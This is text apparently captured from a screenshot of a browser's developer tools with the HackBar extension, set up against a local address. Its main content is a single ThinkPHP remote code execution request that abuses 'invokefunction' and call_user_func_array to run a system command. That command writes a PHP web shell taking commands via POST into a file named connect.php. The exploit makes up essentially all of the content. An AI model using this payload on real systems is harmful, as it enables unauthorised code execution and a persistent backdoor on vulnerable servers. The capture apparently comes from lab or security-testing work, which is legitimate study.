 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST[cmd]);?>" > connect.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All